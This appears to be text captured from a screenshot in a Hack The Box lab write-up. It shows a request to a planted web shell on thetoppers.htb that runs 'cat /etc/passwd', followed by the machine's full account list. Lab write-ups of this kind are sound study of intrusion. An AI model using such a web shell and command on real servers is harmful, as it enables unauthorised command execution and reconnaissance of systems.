 Not Secure thetoppers.htb/shell.php?cmd=cat /etc/passwd
8
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/
sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/
sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/
bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin svc:x:1001:1001:,,,:/home/svc:/bin/bash